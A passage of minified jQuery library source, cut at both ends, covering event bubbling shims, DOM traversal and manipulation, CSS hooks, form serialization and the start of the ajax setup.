keypress._submit",function(b5){var b4=b5.target,b3=bI.nodeName(b4,"input")||bI.nodeName(b4,"button")?b4.form:aE;if(b3&&!bI._data(b3,"submitBubbles")){bI.event.add(b3,"submit._submit",function(e){e._submit_bubble=true});bI._data(b3,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){bI.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(bI.nodeName(this,"form")){return false}bI.event.remove(this,"._submit")}}}if(!bI.support.changeBubbles){bI.event.special.change={setup:function(){if(bG.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bI.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});bI.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}bI.event.simulate("change",this,e,true)})}return false}bI.event.add(this,"beforeactivate._change",function(b4){var b3=b4.target;if(bG.test(b3.nodeName)&&!bI._data(b3,"changeBubbles")){bI.event.add(b3,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){bI.event.simulate("change",this.parentNode,e,true)}});bI._data(b3,"changeBubbles",true)}})},handle:function(b3){var e=b3.target;if(this!==e||b3.isSimulated||b3.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return b3.handleObj.handler.apply(this,arguments)}},teardown:function(){bI.event.remove(this,"._change");return !bG.test(this.nodeName)}}}if(!bI.support.focusinBubbles){bI.each({focus:"focusin",blur:"focusout"},function(b5,e){var b3=0,b4=function(b6){bI.event.simulate(e,b6.target,bI.event.fix(b6),true)};bI.event.special[e]={setup:function(){if(b3++===0){l.addEventListener(b5,b4,true)}},teardown:function(){if(--b3===0){l.removeEventListener(b5,b4,true)}}}})}bI.fn.extend({on:function(b4,e,b7,b6,b3){var b5,b8;if(typeof b4==="object"){if(typeof e!=="string"){b7=b7||e;e=aE}for(b5 in b4){this.on(b5,e,b7,b4[b5],b3)}return this}if(b7==null&&b6==null){b6=e;b7=e=aE}else{if(b6==null){if(typeof e==="string"){b6=b7;b7=aE}else{b6=b7;b7=e;e=aE}}}if(b6===false){b6=V}else{if(!b6){return this}}if(b3===1){b8=b6;b6=function(b9){bI().off(b9);return b8.apply(this,arguments)};b6.guid=b8.guid||(b8.guid=bI.guid++)}return this.each(function(){bI.event.add(this,b4,b6,b7,e)})},one:function(b3,e,b5,b4){return this.on(b3,e,b5,b4,1)},off:function(b4,e,b6){var b3,b5;if(b4&&b4.preventDefault&&b4.handleObj){b3=b4.handleObj;bI(b4.delegateTarget).off(b3.namespace?b3.origType+"."+b3.namespace:b3.origType,b3.selector,b3.handler);return this}if(typeof b4==="object"){for(b5 in b4){this.off(b5,e,b4[b5])}return this}if(e===false||typeof e==="function"){b6=e;e=aE}if(b6===false){b6=V}return this.each(function(){bI.event.remove(this,b4,b6,e)})},trigger:function(e,b3){return this.each(function(){bI.event.trigger(e,b3,this)})},triggerHandler:function(e,b4){var b3=this[0];if(b3){return bI.event.trigger(e,b4,b3,true)}}});var al=/^.[^:#\[\.,]*$/,bs=/^(?:parents|prev(?:Until|All))/,x=bI.expr.match.needsContext,bw={children:true,contents:true,next:true,prev:true};bI.fn.extend({find:function(b3){var b6,b5=[],b4=this,e=b4.length;if(typeof b3!=="string"){return this.pushStack(bI(b3).filter(function(){for(b6=0;b6<e;b6++){if(bI.contains(b4[b6],this)){return true}}}))}for(b6=0;b6<e;b6++){bI.find(b3,b4[b6],b5)}b5=this.pushStack(e>1?bI.unique(b5):b5);b5.selector=this.selector?this.selector+" "+b3:b3;return b5},has:function(b5){var b4,b3=bI(b5,this),e=b3.length;return this.filter(function(){for(b4=0;b4<e;b4++){if(bI.contains(this,b3[b4])){return true}}})},not:function(e){return this.pushStack(aM(this,e||[],true))},filter:function(e){return this.pushStack(aM(this,e||[],false))},is:function(e){return !!aM(this,typeof e==="string"&&x.test(e)?bI(e):e||[],false).length},closest:function(b6,b5){var b7,b4=0,e=this.length,b3=[],b8=x.test(b6)||typeof b6!=="string"?bI(b6,b5||this.context):0;for(;b4<e;b4++){for(b7=this[b4];b7&&b7!==b5;b7=b7.parentNode){if(b7.nodeType<11&&(b8?b8.index(b7)>-1:b7.nodeType===1&&bI.find.matchesSelector(b7,b6))){b7=b3.push(b7);break}}}return this.pushStack(b3.length>1?bI.unique(b3):b3)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1}if(typeof e==="string"){return bI.inArray(this[0],bI(e))}return bI.inArray(e.jquery?e[0]:e,this)},add:function(e,b3){var b5=typeof e==="string"?bI(e,b3):bI.makeArray(e&&e.nodeType?[e]:e),b4=bI.merge(this.get(),b5);return this.pushStack(bI.unique(b4))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function aV(b3,e){do{b3=b3[e]}while(b3&&b3.nodeType!==1);return b3}bI.each({parent:function(b3){var e=b3.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return bI.dir(e,"parentNode")},parentsUntil:function(b3,e,b4){return bI.dir(b3,"parentNode",b4)},next:function(e){return aV(e,"nextSibling")},prev:function(e){return aV(e,"previousSibling")},nextAll:function(e){return bI.dir(e,"nextSibling")},prevAll:function(e){return bI.dir(e,"previousSibling")},nextUntil:function(b3,e,b4){return bI.dir(b3,"nextSibling",b4)},prevUntil:function(b3,e,b4){return bI.dir(b3,"previousSibling",b4)},siblings:function(e){return bI.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return bI.sibling(e.firstChild)},contents:function(e){return bI.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:bI.merge([],e.childNodes)}},function(e,b3){bI.fn[e]=function(b6,b4){var b5=bI.map(this,b3,b6);if(e.slice(-5)!=="Until"){b4=b6}if(b4&&typeof b4==="string"){b5=bI.filter(b4,b5)}if(this.length>1){if(!bw[e]){b5=bI.unique(b5)}if(bs.test(e)){b5=b5.reverse()}}return this.pushStack(b5)}});bI.extend({filter:function(b5,e,b4){var b3=e[0];if(b4){b5=":not("+b5+")"}return e.length===1&&b3.nodeType===1?bI.find.matchesSelector(b3,b5)?[b3]:[]:bI.find.matches(b5,bI.grep(e,function(b6){return b6.nodeType===1}))},dir:function(b4,b3,b6){var e=[],b5=b4[b3];while(b5&&b5.nodeType!==9&&(b6===aE||b5.nodeType!==1||!bI(b5).is(b6))){if(b5.nodeType===1){e.push(b5)}b5=b5[b3]}return e},sibling:function(b4,b3){var e=[];for(;b4;b4=b4.nextSibling){if(b4.nodeType===1&&b4!==b3){e.push(b4)}}return e}});function aM(b4,e,b3){if(bI.isFunction(e)){return bI.grep(b4,function(b6,b5){return !!e.call(b6,b5,b6)!==b3})}if(e.nodeType){return bI.grep(b4,function(b5){return(b5===e)!==b3})}if(typeof e==="string"){if(al.test(e)){return bI.filter(e,b4,b3)}e=bI.filter(e,b4)}return bI.grep(b4,function(b5){return(bI.inArray(b5,e)>=0)!==b3})}function z(e){var b4=d.split("|"),b3=e.createDocumentFragment();if(b3.createElement){while(b4.length){b3.createElement(b4.pop())}}return b3}var d="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ay=/ jQuery\d+="(?:null|\d+)"/g,I=new RegExp("<(?:"+d+")[\\s/>]","i"),b2=/^\s+/,aB=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,m=/<([\w:]+)/,bX=/<tbody/i,H=/<|&#?\w+;/,aj=/<(?:script|style|link)/i,q=/^(?:checkbox|radio)$/i,bT=/checked\s*(?:[^=]|=\s*.checked.)/i,by=/^$|\/(?:java|ecma)script/i,ap=/^true\/(.*)/,aI=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,R={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:bI.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},aQ=z(l),j=aQ.appendChild(l.createElement("div"));R.optgroup=R.option;R.tbody=R.tfoot=R.colgroup=R.caption=R.thead;R.th=R.td;bI.fn.extend({text:function(e){return bI.access(this,function(b3){return b3===aE?bI.text(this):this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(b3))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var b3=aZ(this,e);b3.insertBefore(e,b3.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,b6){var b5,b3=e?bI.filter(e,this):this,b4=0;for(;(b5=b3[b4])!=null;b4++){if(!b6&&b5.nodeType===1){bI.cleanData(k(b5))}if(b5.parentNode){if(b6&&bI.contains(b5.ownerDocument,b5)){br(k(b5,"script"))}b5.parentNode.removeChild(b5)}}return this},empty:function(){var b3,e=0;for(;(b3=this[e])!=null;e++){if(b3.nodeType===1){bI.cleanData(k(b3,false))}while(b3.firstChild){b3.removeChild(b3.firstChild)}if(b3.options&&bI.nodeName(b3,"select")){b3.options.length=0}}return this},clone:function(b3,e){b3=b3==null?false:b3;e=e==null?b3:e;return this.map(function(){return bI.clone(this,b3,e)})},html:function(e){return bI.access(this,function(b6){var b5=this[0]||{},b4=0,b3=this.length;if(b6===aE){return b5.nodeType===1?b5.innerHTML.replace(ay,""):aE}if(typeof b6==="string"&&!aj.test(b6)&&(bI.support.htmlSerialize||!I.test(b6))&&(bI.support.leadingWhitespace||!b2.test(b6))&&!R[(m.exec(b6)||["",""])[1].toLowerCase()]){b6=b6.replace(aB,"<$1></$2>");try{for(;b4<b3;b4++){b5=this[b4]||{};if(b5.nodeType===1){bI.cleanData(k(b5,false));b5.innerHTML=b6}}b5=0}catch(b7){}}if(b5){this.empty().append(b6)}},null,e,arguments.length)},replaceWith:function(){var e=bI.map(this,function(b4){return[b4.nextSibling,b4.parentNode]}),b3=0;this.domManip(arguments,function(b6){var b5=e[b3++],b4=e[b3++];if(b4){if(b5&&b5.parentNode!==b4){b5=this.nextSibling}bI(this).remove();b4.insertBefore(b6,b5)}},true);return b3?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(cb,cg,b4){cb=aG.apply([],cb);var b9,b5,e,b7,ce,ca,b8=0,b6=this.length,cd=this,cf=b6-1,cc=cb[0],b3=bI.isFunction(cc);if(b3||!(b6<=1||typeof cc!=="string"||bI.support.checkClone||!bT.test(cc))){return this.each(function(ci){var ch=cd.eq(ci);if(b3){cb[0]=cc.call(this,ci,ch.html())}ch.domManip(cb,cg,b4)})}if(b6){ca=bI.buildFragment(cb,this[0].ownerDocument,false,!b4&&this);b9=ca.firstChild;if(ca.childNodes.length===1){ca=b9}if(b9){b7=bI.map(k(ca,"script"),t);e=b7.length;for(;b8<b6;b8++){b5=ca;if(b8!==cf){b5=bI.clone(b5,true,true);if(e){bI.merge(b7,k(b5,"script"))}}cg.call(this[b8],b5,b8)}if(e){ce=b7[b7.length-1].ownerDocument;bI.map(b7,bc);for(b8=0;b8<e;b8++){b5=b7[b8];if(by.test(b5.type||"")&&!bI._data(b5,"globalEval")&&bI.contains(ce,b5)){if(b5.src){bI._evalUrl(b5.src)}else{bI.globalEval((b5.text||b5.textContent||b5.innerHTML||"").replace(aI,""))}}}}ca=b9=null}}return this}});function aZ(b3,e){return bI.nodeName(b3,"table")&&bI.nodeName(e.nodeType===1?e:e.firstChild,"tr")?b3.getElementsByTagName("tbody")[0]||b3.appendChild(b3.ownerDocument.createElement("tbody")):b3}function t(e){e.type=(bI.find.attr(e,"type")!==null)+"/"+e.type;return e}function bc(b3){var e=ap.exec(b3.type);if(e){b3.type=e[1]}else{b3.removeAttribute("type")}return b3}function br(e,b4){var b5,b3=0;for(;(b5=e[b3])!=null;b3++){bI._data(b5,"globalEval",!b4||bI._data(b4[b3],"globalEval"))}}function aq(b9,b3){if(b3.nodeType!==1||!bI.hasData(b9)){return}var b6,b5,e,b8=bI._data(b9),b7=bI._data(b3,b8),b4=b8.events;if(b4){delete b7.handle;b7.events={};for(b6 in b4){for(b5=0,e=b4[b6].length;b5<e;b5++){bI.event.add(b3,b6,b4[b6][b5])}}}if(b7.data){b7.data=bI.extend({},b7.data)}}function O(b6,b3){var b7,b5,b4;if(b3.nodeType!==1){return}b7=b3.nodeName.toLowerCase();if(!bI.support.noCloneEvent&&b3[bI.expando]){b4=bI._data(b3);for(b5 in b4.events){bI.removeEvent(b3,b5,b4.handle)}b3.removeAttribute(bI.expando)}if(b7==="script"&&b3.text!==b6.text){t(b3).text=b6.text;bc(b3)}else{if(b7==="object"){if(b3.parentNode){b3.outerHTML=b6.outerHTML}if(bI.support.html5Clone&&(b6.innerHTML&&!bI.trim(b3.innerHTML))){b3.innerHTML=b6.innerHTML}}else{if(b7==="input"&&q.test(b6.type)){b3.defaultChecked=b3.checked=b6.checked;if(b3.value!==b6.value){b3.value=b6.value}}else{if(b7==="option"){b3.defaultSelected=b3.selected=b6.defaultSelected}else{if(b7==="input"||b7==="textarea"){b3.defaultValue=b6.defaultValue}}}}}}bI.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,b3){bI.fn[e]=function(b4){var b5,b7=0,b6=[],b9=bI(b4),b8=b9.length-1;for(;b7<=b8;b7++){b5=b7===b8?this:this.clone(true);bI(b9[b7])[b3](b5);am.apply(b6,b5.get())}return this.pushStack(b6)}});function k(b5,e){var b3,b6,b4=0,b7=typeof b5.getElementsByTagName!==aA?b5.getElementsByTagName(e||"*"):typeof b5.querySelectorAll!==aA?b5.querySelectorAll(e||"*"):aE;if(!b7){for(b7=[],b3=b5.childNodes||b5;(b6=b3[b4])!=null;b4++){if(!e||bI.nodeName(b6,e)){b7.push(b6)}else{bI.merge(b7,k(b6,e))}}}return e===aE||e&&bI.nodeName(b5,e)?bI.merge([b5],b7):b7}function bU(e){if(q.test(e.type)){e.defaultChecked=e.checked}}bI.extend({clone:function(b3,b5,e){var b7,b4,ca,b6,b8,b9=bI.contains(b3.ownerDocument,b3);if(bI.support.html5Clone||bI.isXMLDoc(b3)||!I.test("<"+b3.nodeName+">")){ca=b3.cloneNode(true)}else{j.innerHTML=b3.outerHTML;j.removeChild(ca=j.firstChild)}if((!bI.support.noCloneEvent||!bI.support.noCloneChecked)&&(b3.nodeType===1||b3.nodeType===11)&&!bI.isXMLDoc(b3)){b7=k(ca);b8=k(b3);for(b6=0;(b4=b8[b6])!=null;++b6){if(b7[b6]){O(b4,b7[b6])}}}if(b5){if(e){b8=b8||k(b3);b7=b7||k(ca);for(b6=0;(b4=b8[b6])!=null;b6++){aq(b4,b7[b6])}}else{aq(b3,ca)}}b7=k(ca,"script");if(b7.length>0){br(b7,!b9&&k(b3,"script"))}b7=b8=b4=null;return ca},buildFragment:function(b3,b5,ca,cf){var cb,b7,b9,ce,cg,cd,b4,b8=b3.length,b6=z(b5),e=[],cc=0;for(;cc<b8;cc++){b7=b3[cc];if(b7||b7===0){if(bI.type(b7)==="object"){bI.merge(e,b7.nodeType?[b7]:b7)}else{if(!H.test(b7)){e.push(b5.createTextNode(b7))}else{ce=ce||b6.appendChild(b5.createElement("div"));cg=(m.exec(b7)||["",""])[1].toLowerCase();b4=R[cg]||R._default;ce.innerHTML=b4[1]+b7.replace(aB,"<$1></$2>")+b4[2];cb=b4[0];while(cb--){ce=ce.lastChild}if(!bI.support.leadingWhitespace&&b2.test(b7)){e.push(b5.createTextNode(b2.exec(b7)[0]))}if(!bI.support.tbody){b7=cg==="table"&&!bX.test(b7)?ce.firstChild:b4[1]==="<table>"&&!bX.test(b7)?ce:0;cb=b7&&b7.childNodes.length;while(cb--){if(bI.nodeName((cd=b7.childNodes[cb]),"tbody")&&!cd.childNodes.length){b7.removeChild(cd)}}}bI.merge(e,ce.childNodes);ce.textContent="";while(ce.firstChild){ce.removeChild(ce.firstChild)}ce=b6.lastChild}}}}if(ce){b6.removeChild(ce)}if(!bI.support.appendChecked){bI.grep(k(e,"input"),bU)}cc=0;while((b7=e[cc++])){if(cf&&bI.inArray(b7,cf)!==-1){continue}b9=bI.contains(b7.ownerDocument,b7);ce=k(b6.appendChild(b7),"script");if(b9){br(ce)}if(ca){cb=0;while((b7=ce[cb++])){if(by.test(b7.type||"")){ca.push(b7)}}}}ce=null;return b6},cleanData:function(b3,cb){var b5,ca,b4,b6,b7=0,cc=bI.expando,e=bI.cache,b8=bI.support.deleteExpando,b9=bI.event.special;for(;(b5=b3[b7])!=null;b7++){if(cb||bI.acceptData(b5)){b4=b5[cc];b6=b4&&e[b4];if(b6){if(b6.events){for(ca in b6.events){if(b9[ca]){bI.event.remove(b5,ca)}else{bI.removeEvent(b5,ca,b6.handle)}}}if(e[b4]){delete e[b4];if(b8){delete b5[cc]}else{if(typeof b5.removeAttribute!==aA){b5.removeAttribute(cc)}else{b5[cc]=null}}a5.push(b4)}}}}},_evalUrl:function(e){return bI.ajax({url:e,type:"GET",dataType:"script",async:false,global:false,"throws":true})}});bI.fn.extend({wrapAll:function(e){if(bI.isFunction(e)){return this.each(function(b4){bI(this).wrapAll(e.call(this,b4))})}if(this[0]){var b3=bI(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){b3.insertBefore(this[0])}b3.map(function(){var b4=this;while(b4.firstChild&&b4.firstChild.nodeType===1){b4=b4.firstChild}return b4}).append(this)}return this},wrapInner:function(e){if(bI.isFunction(e)){return this.each(function(b3){bI(this).wrapInner(e.call(this,b3))})}return this.each(function(){var b3=bI(this),b4=b3.contents();if(b4.length){b4.wrapAll(e)}else{b3.append(e)}})},wrap:function(e){var b3=bI.isFunction(e);return this.each(function(b4){bI(this).wrapAll(b3?e.call(this,b4):e)})},unwrap:function(){return this.parent().each(function(){if(!bI.nodeName(this,"body")){bI(this).replaceWith(this.childNodes)}}).end()}});var aC,bn,D,bf=/alpha\([^)]*\)/i,aR=/opacity\s*=\s*([^)]*)/,bm=/^(top|right|bottom|left)$/,E=/^(none|table(?!-c[ea]).+)/,aW=/^margin/,a8=new RegExp("^("+bz+")(.*)$","i"),U=new RegExp("^("+bz+")(?!px)[a-z%]+$","i"),Q=new RegExp("^([+-])=("+bz+")","i"),bi={BODY:"block"},bb={position:"absolute",visibility:"hidden",display:"block"},bB={letterSpacing:0,fontWeight:400},bS=["Top","Right","Bottom","Left"],at=["Webkit","O","Moz","ms"];function b(b5,b3){if(b3 in b5){return b3}var b6=b3.charAt(0).toUpperCase()+b3.slice(1),e=b3,b4=at.length;while(b4--){b3=at[b4]+b6;if(b3 in b5){return b3}}return e}function N(b3,e){b3=e||b3;return bI.css(b3,"display")==="none"||!bI.contains(b3.ownerDocument,b3)}function p(b8,e){var b9,b6,b7,b3=[],b4=0,b5=b8.length;for(;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}b3[b4]=bI._data(b6,"olddisplay");b9=b6.style.display;if(e){if(!b3[b4]&&b9==="none"){b6.style.display=""}if(b6.style.display===""&&N(b6)){b3[b4]=bI._data(b6,"olddisplay",bD(b6.nodeName))}}else{if(!b3[b4]){b7=N(b6);if(b9&&b9!=="none"||!b7){bI._data(b6,"olddisplay",b7?b9:bI.css(b6,"display"))}}}}for(b4=0;b4<b5;b4++){b6=b8[b4];if(!b6.style){continue}if(!e||b6.style.display==="none"||b6.style.display===""){b6.style.display=e?b3[b4]||"":"none"}}return b8}bI.fn.extend({css:function(e,b3){return bI.access(this,function(b8,b5,b9){var b4,b7,ca={},b6=0;if(bI.isArray(b5)){b7=bn(b8);b4=b5.length;for(;b6<b4;b6++){ca[b5[b6]]=bI.css(b8,b5[b6],false,b7)}return ca}return b9!==aE?bI.style(b8,b5,b9):bI.css(b8,b5)},e,b3,arguments.length>1)},show:function(){return p(this,true)},hide:function(){return p(this)},toggle:function(e){if(typeof e==="boolean"){return e?this.show():this.hide()}return this.each(function(){if(N(this)){bI(this).show()}else{bI(this).hide()}})}});bI.extend({cssHooks:{opacity:{get:function(b4,b3){if(b3){var e=D(b4,"opacity");return e===""?"1":e}}}},cssNumber:{columnCount:true,fillOpacity:true,fontWeight:true,lineHeight:true,opacity:true,order:true,orphans:true,widows:true,zIndex:true,zoom:true},cssProps:{"float":bI.support.cssFloat?"cssFloat":"styleFloat"},style:function(b5,b4,cb,b6){if(!b5||b5.nodeType===3||b5.nodeType===8||!b5.style){return}var b9,ca,cc,b7=bI.camelCase(b4),b3=b5.style;b4=bI.cssProps[b7]||(bI.cssProps[b7]=b(b3,b7));cc=bI.cssHooks[b4]||bI.cssHooks[b7];if(cb!==aE){ca=typeof cb;if(ca==="string"&&(b9=Q.exec(cb))){cb=(b9[1]+1)*b9[2]+parseFloat(bI.css(b5,b4));ca="number"}if(cb==null||ca==="number"&&isNaN(cb)){return}if(ca==="number"&&!bI.cssNumber[b7]){cb+="px"}if(!bI.support.clearCloneStyle&&cb===""&&b4.indexOf("background")===0){b3[b4]="inherit"}if(!cc||!("set" in cc)||(cb=cc.set(b5,cb,b6))!==aE){try{b3[b4]=cb}catch(b8){}}}else{if(cc&&"get" in cc&&(b9=cc.get(b5,false,b6))!==aE){return b9}return b3[b4]}},css:function(b8,b6,b3,b7){var b5,b9,e,b4=bI.camelCase(b6);b6=bI.cssProps[b4]||(bI.cssProps[b4]=b(b8.style,b4));e=bI.cssHooks[b6]||bI.cssHooks[b4];if(e&&"get" in e){b9=e.get(b8,true,b3)}if(b9===aE){b9=D(b8,b6,b7)}if(b9==="normal"&&b6 in bB){b9=bB[b6]}if(b3===""||b3){b5=parseFloat(b9);return b3===true||bI.isNumeric(b5)?b5||0:b9}return b9}});if(a1.getComputedStyle){bn=function(e){return a1.getComputedStyle(e,null)};D=function(b6,b4,b8){var b5,b3,ca,b7=b8||bn(b6),b9=b7?b7.getPropertyValue(b4)||b7[b4]:aE,e=b6.style;if(b7){if(b9===""&&!bI.contains(b6.ownerDocument,b6)){b9=bI.style(b6,b4)}if(U.test(b9)&&aW.test(b4)){b5=e.width;b3=e.minWidth;ca=e.maxWidth;e.minWidth=e.maxWidth=e.width=b9;b9=b7.width;e.width=b5;e.minWidth=b3;e.maxWidth=ca}}return b9}}else{if(l.documentElement.currentStyle){bn=function(e){return e.currentStyle};D=function(b5,b3,b8){var b4,b7,b9,b6=b8||bn(b5),ca=b6?b6[b3]:aE,e=b5.style;if(ca==null&&e&&e[b3]){ca=e[b3]}if(U.test(ca)&&!bm.test(b3)){b4=e.left;b7=b5.runtimeStyle;b9=b7&&b7.left;if(b9){b7.left=b5.currentStyle.left}e.left=b3==="fontSize"?"1em":ca;ca=e.pixelLeft+"px";e.left=b4;if(b9){b7.left=b9}}return ca===""?"auto":ca}}}function aH(e,b4,b5){var b3=a8.exec(b4);return b3?Math.max(0,b3[1]-(b5||0))+(b3[2]||"px"):b4}function au(b6,b3,e,b8,b5){var b4=e===(b8?"border":"content")?4:b3==="width"?1:0,b7=0;for(;b4<4;b4+=2){if(e==="margin"){b7+=bI.css(b6,e+bS[b4],true,b5)}if(b8){if(e==="content"){b7-=bI.css(b6,"padding"+bS[b4],true,b5)}if(e!=="margin"){b7-=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}else{b7+=bI.css(b6,"padding"+bS[b4],true,b5);if(e!=="padding"){b7+=bI.css(b6,"border"+bS[b4]+"Width",true,b5)}}}return b7}function u(b6,b3,e){var b5=true,b7=b3==="width"?b6.offsetWidth:b6.offsetHeight,b4=bn(b6),b8=bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b4)==="border-box";if(b7<=0||b7==null){b7=D(b6,b3,b4);if(b7<0||b7==null){b7=b6.style[b3]}if(U.test(b7)){return b7}b5=b8&&(bI.support.boxSizingReliable||b7===b6.style[b3]);b7=parseFloat(b7)||0}return(b7+au(b6,b3,e||(b8?"border":"content"),b5,b4))+"px"}function bD(b4){var b3=l,e=bi[b4];if(!e){e=a0(b4,b3);if(e==="none"||!e){aC=(aC||bI("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b3.documentElement);b3=(aC[0].contentWindow||aC[0].contentDocument).document;b3.write("<!doctype html><html><body>");b3.close();e=a0(b4,b3);aC.detach()}bi[b4]=e}return e}function a0(e,b5){var b3=bI(b5.createElement(e)).appendTo(b5.body),b4=bI.css(b3[0],"display");b3.remove();return b4}bI.each(["height","width"],function(b3,e){bI.cssHooks[e]={get:function(b6,b5,b4){if(b5){return b6.offsetWidth===0&&E.test(bI.css(b6,"display"))?bI.swap(b6,bb,function(){return u(b6,e,b4)}):u(b6,e,b4)}},set:function(b6,b7,b4){var b5=b4&&bn(b6);return aH(b6,b7,b4?au(b6,e,b4,bI.support.boxSizing&&bI.css(b6,"boxSizing",false,b5)==="border-box",b5):0)}}});if(!bI.support.opacity){bI.cssHooks.opacity={get:function(b3,e){return aR.test((e&&b3.currentStyle?b3.currentStyle.filter:b3.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(b6,b7){var b5=b6.style,b3=b6.currentStyle,e=bI.isNumeric(b7)?"alpha(opacity="+b7*100+")":"",b4=b3&&b3.filter||b5.filter||"";b5.zoom=1;if((b7>=1||b7==="")&&bI.trim(b4.replace(bf,""))===""&&b5.removeAttribute){b5.removeAttribute("filter");if(b7===""||b3&&!b3.filter){return}}b5.filter=bf.test(b4)?b4.replace(bf,e):b4+" "+e}}}bI(function(){if(!bI.support.reliableMarginRight){bI.cssHooks.marginRight={get:function(b3,e){if(e){return bI.swap(b3,{display:"inline-block"},D,[b3,"marginRight"])}}}}if(!bI.support.pixelPosition&&bI.fn.position){bI.each(["top","left"],function(e,b3){bI.cssHooks[b3]={get:function(b5,b4){if(b4){b4=D(b5,b3);return U.test(b4)?bI(b5).position()[b3]+"px":b4}}}})}});if(bI.expr&&bI.expr.filters){bI.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||(!bI.support.reliableHiddenOffsets&&((e.style&&e.style.display)||bI.css(e,"display"))==="none")};bI.expr.filters.visible=function(e){return !bI.expr.filters.hidden(e)}}bI.each({margin:"",padding:"",border:"Width"},function(e,b3){bI.cssHooks[e+b3]={expand:function(b6){var b5=0,b4={},b7=typeof b6==="string"?b6.split(" "):[b6];for(;b5<4;b5++){b4[e+bS[b5]+b3]=b7[b5]||b7[b5-2]||b7[0]}return b4}};if(!aW.test(e)){bI.cssHooks[e+b3].set=aH}});var bu=/%20/g,aP=/\[\]$/,S=/\r?\n/g,c=/^(?:submit|button|image|reset|file)$/i,ar=/^(?:input|select|textarea|keygen)/i;bI.fn.extend({serialize:function(){return bI.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=bI.prop(this,"elements");return e?bI.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!bI(this).is(":disabled")&&ar.test(this.nodeName)&&!c.test(e)&&(this.checked||!q.test(e))}).map(function(e,b3){var b4=bI(this).val();return b4==null?null:bI.isArray(b4)?bI.map(b4,function(b5){return{name:b3.name,value:b5.replace(S,"\r\n")}}):{name:b3.name,value:b4.replace(S,"\r\n")}}).get()}});bI.param=function(e,b4){var b5,b3=[],b6=function(b7,b8){b8=bI.isFunction(b8)?b8():(b8==null?"":b8);b3[b3.length]=encodeURIComponent(b7)+"="+encodeURIComponent(b8)};if(b4===aE){b4=bI.ajaxSettings&&bI.ajaxSettings.traditional}if(bI.isArray(e)||(e.jquery&&!bI.isPlainObject(e))){bI.each(e,function(){b6(this.name,this.value)})}else{for(b5 in e){i(b5,e[b5],b4,b6)}}return b3.join("&").replace(bu,"+")};function i(b4,b6,b3,b5){var e;if(bI.isArray(b6)){bI.each(b6,function(b8,b7){if(b3||aP.test(b4)){b5(b4,b7)}else{i(b4+"["+(typeof b7==="object"?b8:"")+"]",b7,b3,b5)}})}else{if(!b3&&bI.type(b6)==="object"){for(e in b6){i(b4+"["+e+"]",b6[e],b3,b5)}}else{b5(b4,b6)}}}bI.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu").split(" "),function(b3,e){bI.fn[e]=function(b5,b4){return arguments.length>0?this.on(e,null,b5,b4):this.trigger(e)}});bI.fn.extend({hover:function(e,b3){return this.mouseenter(e).mouseleave(b3||e)},bind:function(e,b4,b3){return this.on(e,null,b4,b3)},unbind:function(e,b3){return this.off(e,null,b3)},delegate:function(e,b3,b5,b4){return this.on(b3,e,b5,b4)},undelegate:function(e,b3,b4){return arguments.length===1?this.off(e,"**"):this.off(b3,e||"**",b4)}});var b1,W,bN=bI.now(),ax=/\?/,an=/#.*$/,M=/([?&])_=[^&]*/,ae=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,A=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,o=/^(?:GET|HEAD)$/,aF=/^\/\//,aS=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,b0=bI.fn.load,v={},a6={},aU="*/".concat("*");try{W=aJ.href}catch(be){W=l.createElement("a");W.href="";W=W.href}b1=aS.exec(W.toLowerCase())||[];function bK(e){return function(b6,b7){if(typeof 